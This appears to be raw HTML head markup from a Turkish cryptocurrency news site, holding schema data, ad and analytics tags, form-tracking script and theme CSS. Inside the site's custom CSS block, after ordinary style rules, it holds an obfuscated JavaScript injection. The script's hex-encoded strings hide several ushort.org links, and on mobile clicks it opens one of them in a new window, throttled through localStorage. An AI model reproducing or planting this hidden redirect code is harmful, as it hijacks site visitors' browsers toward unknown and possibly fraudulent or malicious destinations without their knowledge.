 "@id": "https://koinmedya.com/#organization"
 },
 "image": {
 "@id": "https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/#webpage"
 }
 }
]}</script>
<!---- Finixio sticky bottom banner---->
<script src="https://bs_aad42380.finvest.care/sdk.js" data-clickout-type="native_table_box"></script>

<!---- Coinzilla sticky bottom banner

<script
        src="https://coinzillatag.com/lib/sticky.js">
</script>
<script>
        window.coinzilla_sticky = window.coinzilla_sticky || [];
        function czilla() {coinzilla_sticky.push(arguments);}
        czilla('136185b06c552a4b97');
 </script> ---->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143911434.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBVFHVC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-180x180.png" />
<meta name="msapplication-TileImage" content="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-270x270.png" />
		<style id="wp-custom-css">
			.site-navbar .site-navbar-nav>li.current-menu-item>a {
	color:#ffffff!important;
}

.site-navbar .site-navbar-nav>li.current-menu-parent>a {color:#ffffff!important;
}

.site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a 
{color:#ffffff!important;
}

.navbar-skin-dark .site-navbar-nav li a:hover {
color: #d6e3f0!important;
}

.dark-mode .kanews-social-accounts {
	background-color:#1e0152!important;
}

.dark-mode .kanews-social-accounts>*{
    background: #1c0059 !important;
}
.dark-mode .kanews-btn {
    background: #1c0059 !important;
}

.kanews-service-link, blockquote {
	border: 0.5px solid #1c0059;}

.kanews-page-header {
    background-color: #1c0059!important;
}

#site-header-action-content .site-header-action-btn-group.popular5 {
    background:#1c0059!important;
}

#site-header-action-content .site-header-action-btn-group {
    background:#1c0059!important;
}
.kanews-label  {
    	border: 0.5px solid #1c0059;
}

a:where(:not(.wp-element-button)) {
.site-header-action-name, .site-header-action-desc { color:#ffffff!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="theme-color" content="#1c0059" />
			<meta name="msapplication-navbutton-color" content="#1c0059">
      <meta name="apple-mobile-web-app-status-bar-style" content="#1c0059"><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--[AI_HEAD_CODES]--><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css' media='all' />
<style id='monsterinsights-popular-posts-style-inline-css'>
